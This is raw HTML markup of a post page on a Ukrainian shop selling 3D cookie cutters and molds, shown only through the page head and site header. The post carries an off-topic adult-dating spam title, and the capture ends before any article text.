

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d.km.ua/archives/3075
body_size: 65023
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Friends with benefits for beginners: when to get a hot adult date with a sexy lady after several messages? |5 Rules for live &#8211; Вирубки, молди, ембозери</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; стрічка" href="https://3d.km.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Канал коментарів" href="https://3d.km.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Friends with benefits for beginners: when to get a hot adult date with a sexy lady after several messages? |5 Rules for live Канал коментарів" href="https://3d.km.ua/archives/3075/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d.km.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3d.km.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select3-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/jqueryui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://3d.km.ua/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://3d.km.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 19:27:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","manyResults":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432: %d. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","itemSelected":"\u041e\u0431'\u0454\u043a\u0442 \u043e\u0431\u0440\u0430\u043d\u0438\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='nova-poshta-js-js-extra'>
/* <![CDATA[ */
var NovaPoshtaHelper = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","textforcostcalc":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0432\u0430\u0440\u0442\u043e\u0441\u0442\u0456 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","textforcostcalcafter":"(\u043e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u043d\u043e\u0432\u043e\u0457 \u043f\u043e\u0448\u0442\u0438)","textforcostcalcen":"Delivery cost calculation","chooseAnOptionText":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0432\u0438\u0431\u0440\u0430\u043d\u043e","getRegionsByNameSuggestionAction":"get_regions_by_name_suggestion","getCitiesByNameSuggestionAction":"get_cities_by_suggestion","getWarehousesBySuggestionAction":"get_warehouses_by_suggestion","getCitiesAction":"nova_poshta_get_cities_by_area","getWarehousesAction":"nova_poshta_get_warehouses_by_city","markPluginsAsRated":"woo_shipping_with_nova_poshta_rated"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741' id='nova-poshta-js-js'></script>
<link rel="https://api.w.org/" href="https://3d.km.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://3d.km.ua/wp-json/wp/v2/posts/3075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d.km.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3d.km.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='A Rose For Emily Essay Love' href='https://3d.km.ua/archives/2397' />
<link rel='next' title='Payday Lending: Will Anything Better Change  It?' href='https://3d.km.ua/archives/2266' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel="canonical" href="https://3d.km.ua/archives/3075" />
<link rel='shortlink' href='https://3d.km.ua/?p=3075' />
<link rel="alternate" type="application/json+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F3075" />
<link rel="alternate" type="text/xml+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F3075&#038;format=xml" />


<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.10" />

<link rel="pingback" href="https://3d.km.ua/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 30px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        body.home .header-style-2.aft-transparent-header .cart-shop, body.home .header-style-2.aft-transparent-header .account-user a, body.home .header-style-2.aft-transparent-header .open-search-form, body.home .header-style-2.aft-transparent-header .aft-wishlist-trigger, body.home .header-style-2.aft-transparent-header .main-navigation .menu > li > a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-title a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-description,    
            body .header-left-part .logo-brand .site-title a,
            body .header-left-part .logo-brand .site-title a:hover,
            body .header-left-part .logo-brand .site-title a:visited,
            body .header-left-part .logo-brand .site-description,
            body .header-style-3 .header-left-part .account-user a,
            body .header-style-3 .header-left-part .account-user a:visited,
            body .header-style-3 .header-left-part .account-user a:hover {

                color: #ffffff;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3d.km.ua/wp-content/uploads/2019/05/новое-дерево_18_.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3075 single-format-standard custom-background theme-shopical woocommerce-no-js default-content-layout full-width-content woocommerce-active woocommerce elementor-default">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>Хмельницький</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:+38(098)728-22-77">
                                                +38(098)728-22-77                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:max@3d.km.ua">max@3d.km.ua</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>8:00-23:00</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://3d.km.ua/wp-content/uploads/2019/05/cropped-lol3.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                                                            <h3 class="site-title"><a href="https://3d.km.ua/"
                                                          rel="home">Вирубки, молди, ембозери</a></h3>
                                                            <p class="site-description">3D &#8211; довершеність, доступність, довговічність</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
